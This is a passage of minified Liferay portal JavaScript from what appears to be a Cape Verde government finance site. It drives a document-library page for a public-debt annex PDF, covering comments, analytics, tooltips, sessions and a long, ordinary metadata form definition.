(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:453628,hideControls:"false",index:form.fm("index").val(),randomNamespace:"rqui_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){rqui_showStatusMessage({id:rqui_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"453628",groupId:"198414",fileEntryUUID:"db24e511-f565-0db2-7aa9-7118dc102ea4",title:"ANEXO III - D\u00cdVIDA P\u00daBLICA E PASSIVOS CONTINGENTES.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/451093?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d50"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["453628"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
